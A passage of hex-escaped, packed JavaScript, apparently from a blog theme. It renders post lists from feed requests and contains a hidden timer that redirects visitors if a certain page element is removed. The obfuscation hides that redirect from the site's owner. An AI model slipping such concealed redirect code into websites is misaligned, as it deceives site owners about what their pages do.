\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x31\x73\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x33\x68\x28\x4a\x28\x29\x7b\x53\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x4e\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x63\x29\x7d\x29\x3b\x31\x4e\x5b\x61\x5b\x36\x5d\x5d\x3d\x4a\x28\x29\x7b\x70\x20\x77\x3d\x31\x73\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x77\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x77\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x77\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x77\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x77\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x73\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x32\x37\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4a\x28\x77\x2c\x5a\x29\x7b\x31\x4d\x20\x5a\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4a\x28\x77\x2c\x5a\x29\x7b\x31\x4d\x20\x5a\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x73\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x57\x29\x7b\x70\x20\x4b\x3d\x2d\x31\x2c\x31\x67\x3d\x61\x5b\x32\x38\x5d\x2c\x4c\x3d\x61\x5b\x32\x38\x5d\x3b\x57\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x4a\x28\x29\x7b\x55\x28\x70\x20\x4d\x3d\x57\x28\x51\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x2c\x31\x45\x3d\x57\x28\x51\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x33\x30\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x54\x3d\x30\x2c\x4f\x3d\x30\x3b\x4f\x3c\x4d\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x54\x3d\x4d\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x2c\x54\x29\x2c\x2d\x31\x21\x3d\x54\x29\x3b\x4f\x2b\x2b\x29\x7b\x54\x2b\x2b\x7d\x3b\x53\x28\x31\x6a\x3d\x4f\x2c\x31\x6a\x3e\x4b\x26\x26\x28\x31\x67\x2b\x3d\x61\x5b\x33\x33\x5d\x2c\x4c\x2b\x3d\x61\x5b\x33\x33\x5d\x29\x2c\x31\x6a\x3c\x4b\x29\x7b\x31\x51\x3d\x4b\x2d\x31\x6a\x3b\x55\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x31\x51\x3b\x4f\x2b\x2b\x29\x7b\x31\x67\x2b\x3d\x61\x5b\x33\x34\x5d\x2c\x4c\x2b\x3d\x61\x5b\x33\x34\x5d\x7d\x7d\x3b\x4d\x3d\x4d\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x2f\x33\x66\x2f\x33\x67\x2c\x61\x5b\x32\x38\x5d\x29\x2c\x31\x67\x2b\x3d\x61\x5b\x33\x35\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x36\x5d\x2b\x4d\x2b\x61\x5b\x33\x37\x5d\x2c\x4c\x2b\x3d\x61\x5b\x33\x35\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x36\x5d\x3b\x55\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x31\x6a\x3b\x4f\x2b\x2b\x29\x7b\x4c\x2b\x3d\x61\x5b\x32\x38\x5d\x7d\x3b\x4c\x2b\x3d\x4d\x2b\x61\x5b\x33\x37\x5d\x2c\x4b\x3d\x31\x6a\x7d\x29\x3b\x55\x28\x70\x20\x54\x3d\x30\x3b\x4b\x3e\x3d\x54\x3b\x54\x2b\x2b\x29\x7b\x31\x67\x2b\x3d\x61\x5b\x31\x52\x5d\x2c\x4c\x2b\x3d\x61\x5b\x31\x52\x5d\x2c\x30\x21\x3d\x54\x26\x26\x28\x31\x67\x2b\x3d\x61\x5b\x31\x49\x5d\x2c\x4c\x2b\x3d\x61\x5b\x31\x49\x5d\x29\x7d\x3b\x57\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x4c\x29\x2c\x57\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x2c\x61\x5b\x31\x4a\x5d\x29\x2c\x32\x50\x28\x61\x5b\x31\x4a\x5d\x29\x2c\x57\x28\x61\x5b\x32\x52\x5d\x29\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x2c\x57\x28\x61\x5b\x32\x59\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x32\x58\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x4a\x28\x29\x7b\x70\x20\x31\x70\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x62\x5d\x5d\x28\x7b\x32\x45\x3a\x61\x5b\x32\x57\x5d\x2b\x31\x70\x2c\x32\x46\x3a\x61\x5b\x32\x47\x5d\x2c\x32\x48\x3a\x61\x5b\x32\x44\x5d\x2c\x32\x43\x3a\x4a\x28\x77\x29\x7b\x70\x20\x52\x3d\x61\x5b\x32\x38\x5d\x3b\x70\x20\x59\x3d\x61\x5b\x31\x53\x5d\x3b\x55\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x55\x28\x70\x20\x50\x3d\x30\x3b\x50\x3c\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x53\x28\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x4a\x5d\x29\x7b\x52\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x79\x7d\x7d\x3b\x70\x20\x31\x6c\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x70\x20\x31\x6b\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3b\x70\x20\x32\x42\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x70\x20\x56\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x4d\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x2c\x5a\x3d\x56\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x75\x3d\x56\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x56\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x63\x3d\x32\x78\x5b\x32\x64\x28\x31\x75\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x67\x5d\x2b\x5a\x3b\x70\x20\x31\x62\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x70\x20\x31\x79\x3d\x24\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x31\x62\x29\x3b\x53\x28\x31\x62\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x4c\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x33\x5d\x29\x3b\x70\x20\x4b\x3d\x4c\x7d\x31\x76\x7b\x53\x28\x31\x62\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x78\x3d\x31\x79\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x39\x5d\x29\x3b\x70\x20\x4b\x3d\x31\x78\x7d\x31\x76\x7b\x70\x20\x4b\x3d\x32\x73\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x32\x72\x5d\x2b\x52\x2b\x61\x5b\x32\x74\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x75\x5d\x2b\x4b\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x71\x5d\x2b\x32\x70\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x6b\x5d\x2b\x52\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x6a\x5d\x2b\x52\x2b\x61\x5b\x32\x6c\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x32\x6d\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x4a\x28\x29\x7b\x70\x20\x4d\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x3b\x53\x28\x4d\x3d\x3d\x31\x70\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x59\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x4a\x28\x29\x7b\x70\x20\x31\x42\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x2c\x31\x70\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x62\x5d\x5d\x28\x7b\x32\x45\x3a\x61\x5b\x32\x5a\x5d\x2b\x31\x42\x2b\x61\x5b\x32\x53\x5d\x2b\x31\x70\x2c\x32\x46\x3a\x61\x5b\x32\x47\x5d\x2c\x32\x48\x3a\x61\x5b\x32\x44\x5d\x2c\x32\x43\x3a\x4a\x28\x77\x29\x7b\x70\x20\x52\x3d\x61\x5b\x32\x38\x5d\x3b\x70\x20\x59\x3d\x61\x5b\x31\x53\x5d\x3b\x55\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x55\x28\x70\x20\x50\x3d\x30\x3b\x50\x3c\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x53\x28\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x4a\x5d\x29\x7b\x52\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x79\x7d\x7d\x3b\x70\x20\x31\x6c\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x70\x20\x31\x6b\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3b\x70\x20\x32\x42\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x70\x20\x56\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x4d\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x2c\x5a\x3d\x56\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x75\x3d\x56\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x56\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x63\x3d\x32\x78\x5b\x32\x64\x28\x31\x75\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x67\x5d\x2b\x5a\x3b\x70\x20\x31\x62\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x70\x20\x31\x79\x3d\x24\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x31\x62\x29\x3b\x53\x28\x31\x62\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x4c\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x33\x5d\x29\x3b\x70\x20\x4b\x3d\x4c\x7d\x31\x76\x7b\x53\x28\x31\x62\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x78\x3d\x31\x79\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x39\x5d\x29\x3b\x70\x20\x4b\x3d\x31\x78\x7d\x31\x76\x7b\x70\x20\x4b\x3d\x32\x73\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x32\x72\x5d\x2b\x52\x2b\x61\x5b\x32\x74\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x75\x5d\x2b\x4b\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x71\x5d\x2b\x32\x70\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x6b\x5d\x2b\x52\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x6a\x5d\x2b\x52\x2b\x61\x5b\x32\x6c\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x32\x6d\x5d\x3b\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x4a\x28\x29\x7b\x70\x20\x4d\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3b\x53\x28\x4d\x3d\x3d\x31\x42\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x59\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x74\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x72\x7c\x34\x69\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x42\x7c\x34\x73\x7c\x34\x43\x7c\x34\x4f\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4e\x7c\x34\x45\x7c\x34\x4d\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x35\x38\x7c\x34\x48\x7c\x35\x39\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x33\x71\x7c\x33\x57\x7c\x34\x66\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x72\x7c\x33\x41\x7c\x33\x43\x7c\x33\x42\x7c\x33\x74\x7c\x36\x32\x7c\x33\x7a\x7c\x33\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x78\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x4a\x7c\x33\x4c\x7c\x33\x4b\x7c\x34\x65\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x36\x30\x7c\x36\x38\x7c\x33\x5a\x7c\x33\x59\x7c\x34\x33\x7c\x33\x58\x7c\x33\x56\x7c\x34\x38\x7c\x33\x4d\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x35\x33\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x34\x58\x7c\x34\x68\x7c\x34\x5a\x7c\x35\x73\x7c\x34\x32\x7c\x34\x36\x7c\x35\x4d\x7c\x35\x4e\x7c\x33\x70\x7c\x35\x50\x7c\x35\x51\x7c\x35\x49\x7c\x35\x53\x7c\x34\x31\x7c\x35\x37\x7c\x35\x56\x7c\x35\x58\x7c\x35\x4a\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x6a\x7c\x36\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x